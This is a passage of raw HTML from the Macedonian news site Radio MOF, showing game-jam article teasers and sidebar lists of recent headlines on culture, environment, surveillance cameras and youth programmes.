				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/foto-zavrshi-48-chasovniot-maraton-za-kreiranje-video-igri-global-game-jam-skopje-2024/" title="[Фото] Заврши 48-часовниот маратон за креирање видео игри Global Game Jam Skopje 2024" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2024/01/GGJSkopje24_sabota_27-1-2024_27-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="[Фото] Заврши 48-часовниот маратон за креирање видео игри Global Game Jam Skopje 2024" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2024-01-29T15:47:12+01:00" itemprop="datePublished">29/01/2024 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/foto-zavrshi-48-chasovniot-maraton-za-kreiranje-video-igri-global-game-jam-skopje-2024/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/foto-zavrshi-48-chasovniot-maraton-za-kreiranje-video-igri-global-game-jam-skopje-2024/" title="[Фото] Заврши 48-часовниот маратон за креирање видео игри Global Game Jam Skopje 2024" itemprop="url">[Фото] Заврши 48-часовниот маратон за креирање видео игри Global Game Jam Skopje 2024</a></h2>
				
				<div class="excerpt"><p>По предавања во областа на гејмингот и препознатливиот „џемерски дел“, вчера заврши 48-часовниот маратон во&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-286167 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti tag-game-jam tag-game-jam-macedonia tag-game-jam-plus tag-igri tag-razvivanje-igri" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-11"><a href="https://www.radiomof.mk/category/tehnologija/">#Техно</a></span>
					
								
				
				<a href="https://www.radiomof.mk/zapochnuva-megjunarodniot-natprevar-game-jam-plus-za-razvivanje-igri/" title="Започнува меѓународниот натпревар „Game Jam Plus“ за развивање игри" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/10/Game-Jam-Plus-Macedonia-2022-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Започнува меѓународниот натпревар „Game Jam Plus“ за развивање игри" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-10-14T12:38:39+02:00" itemprop="datePublished">14/10/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/zapochnuva-megjunarodniot-natprevar-game-jam-plus-za-razvivanje-igri/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/zapochnuva-megjunarodniot-natprevar-game-jam-plus-za-razvivanje-igri/" title="Започнува меѓународниот натпревар „Game Jam Plus“ за развивање игри" itemprop="url">Започнува меѓународниот натпревар „Game Jam Plus“ за развивање игри</a></h2>
				
				<div class="excerpt"><p>Од денеска започнува меѓународниот настан „Game Jam Plus“, најголемиот маратон за развивање игри во светот,&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-768x513.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:26:32+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик">
							МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Cover-za-nastan-1-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T18:04:10+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/bukrshliev-omeragikj-spirovski-koncertna-promocija-na-albumot-long-slow-fall-vo-makedonski-pab-dze/" title="Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“">
							Букршлиев, Омерагиќ, Спировски: Kонцертна промоција на албумот „Long Slow Fall“ во Македонски паб „Ѕе“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/taipei_taiwan_taipei-101-tower-01-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T17:33:05+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/alpinistot-aleks-honold-bez-zashtitna-oprema-ja-iskachi-tajpej-101-edna-od-najvisokite-zgradi-vo-svetot/" title="Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот">
							Алпинистот Алекс Хонолд без заштитна опрема ја искачи Тајпеј 101, една од највисоките згради во светот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
